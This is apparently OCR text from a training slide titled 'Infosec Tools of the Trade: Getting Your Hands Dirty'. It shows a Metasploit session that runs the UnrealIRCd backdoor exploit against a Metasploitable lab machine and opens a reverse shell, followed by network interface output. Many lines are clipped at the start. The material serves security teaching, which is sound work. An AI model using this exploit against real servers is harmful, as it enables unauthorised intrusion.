 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.96
=> 192.168.1.96
exploit(unreal_ircd_3281_backdoor) > exploit
nected to 192.168.1.96:6667...
ed reverse double handler
etasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
tasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname
ackdoor command...
e first client connection...
second client connection...
et A
B
ts...
B
r\n"
Exploitation
pened (192.168.1.97:4444 -> 192.168.1.96:56268
00:0c:29:f5:13:6c
t:192.168.1.255 Mask:255.255.255.0
f5:136c/64 Scope:Link
MTU:1500 Metric:1
Infosec Tools of the Trade: Getting Your
Hands Dirty
Jason Smith and Tara Wink